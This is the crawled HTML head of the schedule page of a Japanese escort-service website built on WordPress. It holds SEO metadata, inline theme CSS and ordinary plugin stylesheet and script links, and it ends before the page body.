

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/schedule?dt=1653537600
body_size: 18663
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>出勤情報 | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neya-matsumoto.com/schedule" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/schedule" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta property="article:published_time" content="2019-03-14T06:41:30+00:00" />
		<meta property="article:modified_time" content="2019-03-15T04:11:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","name":"\u51fa\u52e4\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","position":2,"name":"\u51fa\u52e4\u60c5\u5831","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"WebPage","@id":"https:\/\/neya-matsumoto.com\/schedule#webpage","url":"https:\/\/neya-matsumoto.com\/schedule","name":"\u51fa\u52e4\u60c5\u5831 | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist"},"datePublished":"2019-03-14T15:41:30+09:00","dateModified":"2019-03-15T13:11:33+09:00"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neya-matsumoto.com/wp-json/wp/v2/pages/28" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
